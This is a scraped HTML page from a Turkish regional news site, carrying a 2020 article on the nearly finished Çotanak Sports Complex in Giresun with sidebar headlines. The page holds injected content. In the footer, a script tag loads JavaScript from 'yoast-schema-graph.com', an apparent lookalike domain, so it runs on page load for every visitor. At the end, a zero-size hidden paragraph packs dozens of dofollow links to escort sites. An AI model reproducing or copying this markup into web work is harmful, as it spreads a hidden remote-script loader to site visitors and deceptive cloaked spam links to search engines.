content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/cotanak-spor-kompleksi-insaatinda-sona-13179614_o-530x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/05/cotanak-spor-kompleksi-insaatinda-sona-13179614_o-530x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor</h1><h2 itemprop="description"><p>İçerisinde 22 bin 28 seyirci kapasiteli stat, bin 200 kişilik olimpik yüzme havuzu, spor salonu, antrenman sahası ve mağazaların yer aldığı Çotanak Spor Kompleksi&#8217;nin inşaatında fiziki gerçekleşme yüzde 95&#8217;e ulaştı.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 03 Mayıs 2020 - 16:50 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 340</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor&url=https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Çotanak Spor Kompleksi inşaatında sona yaklaşılıyor</strong></p><p>Giresun&#8217;un Aksu Mahallesi&#8217;nde inşa edilen ve 84&#8217;ü protokol, bin 413&#8217;ü VIP ve loca, 75&#8217;i engelli, 76&#8217;sı basın, 20 bin 380&#8217;i standart seyirci olmak üzere toplam 22 bin 28 koltuk yer alan stadyumda çalışmalar devam ediyor.</p><p>AK Parti Giresun Milletvekili Cemal Öztürk, yaptığı yazılı açıklamada, sporun geleceğine yönelik önemli bir yatırım olan Çotanak Stadı&#8217;nda şu an devam eden çevre düzenlemesi çalışmalarında sona yaklaşıldığını belirtti.</p><p>Saha zemini için hibrit çim malzemelerinin temin edildiğini aktaran Öztürk, şunları kaydetti: &#8220;Önümüzdeki süreçte çim serme işlemi gerçekleştirilecek. Koltuklar monte edildi. Havuz inşaatı ise tamamlandı. Spor kompleksinin fiziki gerçekleşmesi yüzde 95 seviyesinde tamamlanmış durumda. İnşaat çalışmaları devam ederken, bir yandan da elektrik, içme suyu, kanalizasyon ve yağmur suyu alt yapısı tamamlanıyor.&#8221;</p><p>Öztürk, stat inşaatında çalışmaların yeni tip koronavirüs (Kovid-19) salgını nedeniyle kontrollü olarak devam ettiğini ifade ederek, hedeflerinin tesisi 2020-2021 futbol sezonuna yetiştirmek olduğunu vurguladı.</p><p>Cemal Öztürk, projenin bir gelecek vizyonu olduğunu belirterek, tesisi Giresun&#8217;a kazandıran Cumhurbaşkanı Recep Tayyip Erdoğan&#8217;a tüm Giresun halkı adına teşekkür etti.</p><p style="text-align: left;">Havadan görüntü için; <a href="https://youtu.be/eFL6ypBDt8M">https://youtu.be/eFL6ypBDt8M</a></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="13979" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%C3%87otanak+Spor+Kompleksi+in%C5%9Faat%C4%B1nda+sona+yakla%C5%9F%C4%B1l%C4%B1yor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" data-link="https://twitter.com/intent/tweet?text=%C3%87otanak+Spor+Kompleksi+in%C5%9Faat%C4%B1nda+sona+yakla%C5%9F%C4%B1l%C4%B1yor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-db964591a5f767bc838214bc-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="db964591a5f767bc838214bc-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-189x106.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script type="db964591a5f767bc838214bc-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="db964591a5f767bc838214bc-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/cotanak-spor-kompleksi-insaatinda-sona-yaklasiliyor-h13979.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-189x126.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunspor-Pes-Etmedi-2-0dan-Dondu-1-Puani-Kapti-189x132.jpg);"></div><strong>Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-237x129.jpg);"></div><h4>Giresun’da kurumsal hafıza kaybı alarm veriyor</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-196x160.png);"></div><h4>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/tffden-dev-operasyon-tanidik-isimler-var-h35021.html" title="TFF&#8217;den Dev Operasyon: Tanıdık İsimler Var!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/d-e-p-r-e-m-m-m-237x139.webp);"></div><h4>TFF&#8217;den Dev Operasyon: Tanıdık İsimler Var!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-237x133.webp);"></div><h4>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunsporda-transfer-yasaginda-sona-gelindi-h35004.html" title="Giresunspor’da transfer yasağında sona gelindi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresunspor-237x133.jpg);"></div><h4>Giresunspor’da transfer yasağında sona gelindi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="db964591a5f767bc838214bc-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-db964591a5f767bc838214bc-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-81x49.jpg);"></div><strong>Giresun Medya Platformu’ndan Önemli Toplantı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-81x44.jpg);"></div><strong>Giresun Adası’nda kış ortasında deniz sürprizi</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="db964591a5f767bc838214bc-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="db964591a5f767bc838214bc-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı 